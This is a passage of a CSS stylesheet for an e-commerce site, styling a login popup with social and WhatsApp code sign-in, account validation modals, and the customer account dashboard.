}

.popup-authentication.modal-popup .logo-img-col-dont-permission .login-dont-permission-msg,
.popup-authentication.modal-popup .logo-img-col-dont-losebudget .login-dont-losebudget-msg {
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    width: 190px
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons {
    flex-direction: column-reverse;
}

.popup-authentication .block-authentication .block.block-swissup-social-login ul.buttons.buttons-social-link {
    flex-direction: column;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li {
    width: 216px;
    height: 32px;
    border-radius: 8px;
    margin-top: 4px;
    margin-bottom: 4px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a {
    height: 32px;
    padding-left: 0;
}

.popup-authentication .block-authentication .block-title {
    align-self: start;
}

.popup-authentication
.block-authentication
.logo-img-col.hidden
+ .block-customer-login
.block-title {
    align-self: center;
    padding-left: 0px;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    font-family: "Roboto", sans-serif;
}

.popup-authentication .block-authentication .block-title h2 {
    font-size: 18px;
    font-weight: 500;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons
li
a
.icon {
    align-items: center;
    justify-content: center;
    height: 32px;
    width: 32px;
    border-radius: 0px;
}

.popup-authentication .block-swissup-social-login .buttons a .text {
    margin-left: 4px;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    width: 32px;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email {
    background-color: #ffb016;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-email:hover {
    background-color: #ffa000;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp {
    background-color: #4dcb5b;
}

.popup-authentication
.block-authentication
.block.block-swissup-social-login
ul.buttons-social-link
.button-whatsapp:hover {
    background-color: #4dcb2b;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    width: 32px;
    background-color: white;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    width: 36px;
    margin-left: -2px;
}

.popup-authentication
.block-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    margin-left: 0px;
    display: flex;
    align-self: baseline;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.icon
img {
    display: none;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.icon {
    background: url(../images/icon-login-facebook.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .icon {
    background: url(../images/icon-login-google.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-email
a
.icon {
    background: url(../images/icon-login-email.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons-social-link
li.button-whatsapp
a
.icon {
    background: url(../images/icon-login-whatsapp.svg) no-repeat center;
    padding: 4px;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.facebook
a
.text:before {
    content: "Facebook";
    visibility: visible;
    margin-left: 2px;
    display: flex;
    align-self: baseline;
}

.popup-authentication .block-swissup-social-login ul.buttons li.google a .text {
    visibility: hidden;
}

.popup-authentication
.block-swissup-social-login
ul.buttons
li.google
a
.text:before {
    content: "Google";
    visibility: visible;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email .control {
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.label
span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}


.popup-authentication .block-authentication .field.telephone.required .label:after {
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication .form-login .fieldset.login .field.telephone .control{
    height: 64px;
    margin-bottom: 14px;
}

.popup-authentication .form-login .fieldset.login .field.telephone .label span {
    margin-top: 32px;
    font-size: 18px;
    font-family: "Roboto";
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.email
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.popup-authentication
.block-authentication
.form-login
.fieldset.login
.field.telephone
.msj-check-info {
    font-weight: 500;
    line-height: 16px;
    font-size: 16px;
    font-family: "Roboto"
}

.block-authentication .actions-toolbar > .login-buttons {
    width: 132px;
    align-self: flex-end;
}

.block-authentication
.actions-toolbar
> .login-buttons
.action-login {
    width: 132px;
    font-size: 16px;
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    border-radius: 16px
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    border-radius: 16px;
}

.popup-authentication .modal-content:has(.block-authentication) {
    overflow-y: revert;
}

.popup-authentication.modal-popup .password-link-login {
    width: 100%;
}

.popup-authentication .block-authentication .login-with-code div.chevron-icon {
    width: 16px;
}

.popup-authentication .block-authentication.no-gutters {
    display: flex;
    flex-direction: column;
    border-radius: 16px
}

.customer-validation-modal .action-buttons-validation {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse;
    margin-top: 24px;
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.continue-login-link {
    width: 132px;
    height: 32px;
    border-radius: 8px;
}

.catalog-product-view:has(.price-by-inner) .product-info-main .set-qty-product .qty-input .label {
    position: relative;
    left: 25%;
    top: 9px;
    width: 0;
}

.catalog-product-view .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec, .set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    right: 10px;
}

.cms-home .popup-authentication .block-authentication .chevron-icon {
    fill: var(--white);
    width: 16px;
}

.popup-authentication
.block-authentication
.form-login
.field.email.required
.control
div.mage-error[generated]:not(#newsletter-error) {
    background: #dc3545;
    height: 24px;
    color: #ffff;
    align-content: center;
    text-align: center;
    border-radius: 4px;
    font-size: 14px !important;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication
.actions-toolbar
.password-link-login
.secondary
.mr-3 {
    display: none;
}

.popup-authentication .block-authentication .field.password {
    display: none;
}

.block-authentication .actions-toolbar .login-buttons {
    min-width: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    display: flex;
    flex-direction: row-reverse;
}

.block-authentication .actions-toolbar .tertiary {
    min-width: 100%;
    width: 100%;
}

.block-authentication .actions-toolbar .tertiary a {
    min-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    align-items: center;
}

.field.whatsapp-code {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.field.whatsapp-code .control input {
    width: 30px;
    height: 40px;
    margin-left: 2px;
    margin-right: 2px;
}

.field.whatsapp-code .control
{
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.input-code-primary {
    display: flex;
    margin-right: 4px;
}


.field.whatsapp-code
.control
.input-code-secondary {
    display: flex;
    margin-left: 4px;
}

.field.whatsapp-code .label {
    text-align: center;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    width: 240px;
    margin-bottom: 8px;
}


.field.whatsapp-code
.control
.token-input-wrap-token {
    width: 300px;
    grid-column-gap: 10px;
    margin-bottom: 10px;
}


.field.whatsapp-code
.control
.token-input-wrap {
    padding: 0;
    display: flex;
    position: relative;
}

.field.whatsapp-code .control .token-fake {
    width: 28px;
    height: 38px;
    background-color: #ffff;
    margin: 2px;
    border-radius: 6px;
    border: 1px solid #aeaeae;
}

.field.whatsapp-code .control .token-input {
    z-index: 2;
    width: 210px;
    color: #000;
    text-align: left;
    letter-spacing: 23px;
    text-transform: uppercase;
    background-color: transparent;
    border: none;
    margin-bottom: 0;
    padding: 0 0 0 10px;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 500;
    position: absolute;
    top: 0;
    left: 0;
}

.block-authentication
.block[class]
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #e7e7e7;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.marketplace-quote-view
.modal-popup.modal-slide._inner-scroll._show
.field.whatsapp-code
.control
.token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.popup-authentication .block-authentication .field.email .new-username-msg,
.popup-authentication .block-authentication .field.telephone .new-username-msg-whatsapp {
    background-color: #fbf0d8;
    height: 24px;
    border-radius: 4px;
    line-height: 22px;
    text-align: center;
    font-weight: 510;
    position:relative;
    top: 10px;
}

.popup-authentication
.block-authentication
.field.email
.new-username-msg
span,
.popup-authentication
.block-authentication .field.telephone
.new-username-msg-whatsapp
span{
    color: #694614;
    font-weight: 510;
    font-size: 16px;
    font-family: "Roboto";
}

.popup-authentication .block-authentication .field.email .username-msg,
.popup-authentication .block-authentication .field.telephone .username-msg-whatsapp {
    height: 24px;
    background-color: #0b9952;
    border-radius: 4px;
    line-height: 22px;
    color: var(--white);
    text-align: center;
    font-weight: 510;
    font-family: "Roboto";
    font-size: 16px;
    position:relative;
}


.popup-authentication
.block-authentication
.field.telephone.required
.control
.mage-error {
    background-color: var(--eco-hint);
    color: var(--white);
    height: 24px;
    border-radius: 4px;
    text-align: center;
    font-size: 14px !important;
    line-height: 18px;
    font-family: "Roboto Condensed";
}

.popup-authentication
.block-authentication .need-complete-email-error,
.block-authentication .field.telephone .need-complete-email-error-whatsapp {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.field.whatsapp-code .msg_error_invalid_code,
.field.whatsapp-code .msg_error_overdue_code,
.field.whatsapp-code .msg_error_locked_user {
    margin-bottom: 8px;
    width: 50%;
    text-align: center;
    margin-top: -24px
}

.field.whatsapp-code .msg_error_invalid_code span,
.field.whatsapp-code .msg_error_overdue_code span,
.field.whatsapp-code .msg_error_locked_user span {
    color: var(--eco-hint);
    font-size: 14px;
    font-weight: 510;
}


.popup-authentication .block-authentication .block-content {
    width: 100%;
}

.popup-authentication .block-authentication .form-login .msj-username-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 1.6rem;
    font-size: 16px !important;
}

.popup-authentication .block-authentication .field.telephone.required .msj-username-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container  {
    margin: 16px 0 0 0;
}

.popup-authentication .block-authentication .field.email.required .msj-new-container, .popup-authentication .block-authentication .field.telephone.required .msj-new-container {
    padding-bottom: 1.6rem;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text,
.popup-authentication .block-authentication .field.telephone .whatsapp-number-input {
    height:40px;
    font-size: 16px;
}

.popup-authentication .block-authentication .field.email .input-text::placeholder, .wo-tax-price-configurable, .wo-tax-price.text-center, .popup-authentication .block-authentication .field.telephone .whatsapp-number-input::placeholder  {
    font-style: italic;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon svg{
    height: 14px;
    margin-bottom: 2px;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon{
    display: flex;
    justify-content: flex-end;
}

.customer-validation-modal .btn-secondary-unify-account .chevron-icon::after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .login-with-code .chevron-icon:after {
    display: none;
}

.popup-authentication .block-authentication .actions-toolbar .send-login-link .chevron-icon:after {
    display: none;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon {
    align-self: center;
    position: absolute;
    right: 0;
    filter: invert(1);
    width: 24px;
}

.popup-authentication .block-swissup-social-login .buttons .button-whatsapp .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .button-email .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .facebook .chevron-icon::after, .popup-authentication .block-swissup-social-login .buttons .google .chevron-icon::after   {
    height:14px
}

.popup-authentication
.block-authentication .field.email.required .customer-email {
    font-size: 18px;
    font-family: "Roboto";
}

/* Mediaquery PopupLogin */
@media (max-width: 769px) {

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content {
        display: flex;
        justify-content: center;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        overflow: revert;
        border-radius: 16px;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone {
        width:100%;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.telephone .control,
    .popup-authentication .block-authentication .form-login .fieldset.login .field.email .control {
        margin-right: 0;
        text-align: center;
    }

    .popup-authentication .block-authentication .block-swissup-social-login {
        align-self: center;
    }

    .popup-authentication .block-authentication .password-link-login {
        width:100%;
    }

    .field.whatsapp-code .control .token-input {
        width: 210px;
    }

    .popup-authentication .block-authentication .block-customer-login {
        align-content: center;
    }

    .popup-authentication .field.whatsapp-code {
        margin-bottom: 24px;
    }

    .popup-authentication .block-authentication .field.telephone .iti--allow-dropdown input.iti__tel-input[type=text] {
        width: 100% !important;
    }
    .field.whatsapp-code .btn-resend-code {
        margin-bottom: 18px;
    }
    .catalog-product-view .columns div.product-info-main {
        max-width: none;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        max-height: 312px;
    }
}



/*-----MyAccount-----*/

.account.customer-account-index .block-collapsible-nav,
.customer-address-form .block-collapsible-nav {
    background: var(--white);
    padding: 14px;
    border-radius: 16px;
}

.account.customer-account-index .page-title-wrapper .page-title {
    display: none;
}

.account.customer-account-index .block-dashboard-info .account-title-section {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    margin: 0 0 8px 0;
}

.account.customer-account-index .title.block-collapsible-nav-title strong {
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .account-info-container {
    padding: 24px;
    gap: 16px;
    display: grid;
}

.account.customer-account-index .block-dashboard-info .block-content {
    margin-bottom: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    border: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
    padding: 0px;
    margin: 0px;
    align-items: center;
    width: 100%;
    max-width: none;
    flex: revert;
}

.account.customer-account-index .block-dashboard-info {
    margin-top: -24px;
}

.account.customer-account-index .block-dashboard-info .well-white {
    border-radius: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config {
    box-shadow: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody {
    display: grid;
    gap: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    display: grid;
    gap: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .b-name-surname,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-email-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-whatsapp {
    justify-content: flex-end;
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    padding: 0 16px 0 0;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
    -webkit-text-fill-color: #767676;
    padding: 12px 8px;
    margin: 0px;
    border: 1px solid #AEAEAE;
    width: 100%;
    min-height: 40px;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input::placeholder,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input::placeholder,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email,
.account.customer-account-index .input-button-phone,
.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname {
    width: 100%;
    display: flex;
    flex-direction: column;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .iti__flag-container {
    display: none;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
    background-position: 95% 50% !important;
}

.account.customer-account-index .block-dashboard-info .btn-container-edit-my-account {
    display: flex;
    justify-content: flex-end;
}

.account.customer-account-index .block-addresses-list .addresses-account-container .actions-toolbar{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index .block-addresses-list .ship-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    width: 100%;
    margin-right: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-left: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index  .block-addresses-list .payment-billing-address-list {
    flex-wrap: nowrap;
    width: 101%;
}

.account.customer-account-index .block-content#billing-shipping-info {
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 16px;
}


.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex div {
    width: 24px;
    margin: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex div {
    width: 20px;
    margin: 8px;
    margin-bottom: 14px;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.address-item .address-item-content .action.ml-auto {
    display: flex;
    flex-direction: row;
}

.address-item .address-item-content .action .edit-btn {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-right: none;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.address-item .address-item-content .action .delete-btn {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.action .edit-btn span,
.action .delete-btn span {
    display: none;
}

.account.customer-account-index .container-title-edit-my-account {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
    margin-bottom: 16px;
}

.account.customer-account-index .title-edit-my-account {
    text-transform: uppercase;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .container-title-billing-shipping {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
}

.account.customer-account-index .title-billing-shipping {
    text-transform: uppercase;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .title-block {
    font-family: 'Roboto';
    font-size: 24px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 20px;
    color: #4D4D4D
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp {
    margin:8px 0;

}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control .iti {
    width: 100%
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    border: none;
    background: none;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal .iti--allow-dropdown .iti__flag-container, .vendor-tab-product-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display:none;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label span {
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account {
    width: 150px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input::placeholder  {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-footer {
    display: none;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-name-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-email-error  {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-whatsapp-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input.input-text {
    border: none;
    background: none;
    opacity: 1;
    font-weight: 600;
}


.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account  {
    width: 180px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 400;
    text-align: center;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code .control {
    margin-bottom: 16px;
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show  .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text],
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .field-name-whatsapp input {
    height: 32px;
    font-family: "Roboto";
    font-size: 14px;
    width: 100%;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code {
    justify-content: flex-start;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code .control {
    margin-bottom: 28px;
    margin-top: 14px;
}


.popup-authentication .block-authentication .logo-img-col img {
    padding-left:20px;
    padding-right: 20px;
}

.popup-authentication .block-authentication .block-content .field.whatsapp-code .msg-error-locked-user {
    margin-top: -10px;
    margin-bottom: 2px;
}


.customer-validation-modal .field.email.required .control .msj-username-container {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .field-name-whatsapp .control .msj-username-whatsapp {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .modal-customer-required-data button.btn-primary {
    display: inline;
    padding: 8px 16px;
    height: fit-content;
    font-size: 16px;
    font-weight: 500;
    border: none !important;
}

.customer-validation-modal .code-input-validation button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    font-weight: 500;
    width: auto;
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
    background-color: #f0f0f0!important
}


.marketplace-quote-view .incomplete-input-modal .label span:after,
.marketplace-quote-view .incomplete-name-input-modal .label span:after,
.marketplace-share-view .incomplete-input-modal .label span:after,
.marketplace-share-view .incomplete-name-input-modal .label span:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
}

.incomplete-input-modal .label span {
    font-size: 18px;
}
.marketplace-quote-view .complete-input-modal, .marketplace-quote-view .incomplete-input-modal,
.marketplace-share-view .complete-input-modal, .marketplace-share-view .incomplete-input-modal  {
    display: flex;
    flex-direction: column;
    align-items: start;
}


.marketplace-quote-view .modal-inner-wrap .field.email.required .control,
.marketplace-quote-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-quote-view .modal-inner-wrap .field-name-firstname .control,
.marketplace-share-view .modal-inner-wrap .field.email.required .control,
.marketplace-share-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-share-view .modal-inner-wrap .field-name-firstname .control  {
    width: 100%;
}
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text {
    padding: 0
}

.popup-authentication .block-authentication.no-gutters {
    background-color: var(--main-negative) !important;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
}


.popup-authentication .block-authentication .form-login .field.whatsapp-code .label {
    width: 80%;
}

.block-authentication .field.whatsapp-code .msg_error_invalid_code span,
.block-authentication .field.whatsapp-code .msg_error_overdue_code span,
.block-authentication .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.block-authentication .field.whatsapp-code .msg_error_invalid_code,
.block-authentication .field.whatsapp-code .msg_error_overdue_code,
.block-authentication .field.whatsapp-code .msg_error_locked_user {
    margin-top: -24px;
}


.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
    text-align: start;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required {
    margin-bottom: 8px;
}

.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal) {
    padding: 36px 40px 24px 40px;
}

.modal-inner-wrap .modal-content:has(.customer-validation-modal),
.marketplace-quote-view .modal-inner-wrap .modal-content:has(#customer-account-validation-modal) {
    min-height: 312px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-content:has(.customer-validation-modal) .field.whatsapp-code .control,
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control {
    margin: 28px 0;
}

.modal-content:has(#customer-validation-modal) .field-name-whatsapp .control {
    width: 100%;
}

.container-step{
    width: 100%;
    background-color: #FFFFFF;
    overflow-x: auto;
    border-radius: 16px;
    padding: 16px;
    align-content: center;
}

.container-step .steps-card{
    margin: 0 auto;
    max-width: 750px;
}

@media (max-width: 335px) {
    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 10px !important;
    }
}

@media (max-width: 580px){
    .container-step .steps-card .step-box .first-line{
        width: 25px;
    }

    .container-step .steps-card .step-box .second-line {
        width: 23px;
    }

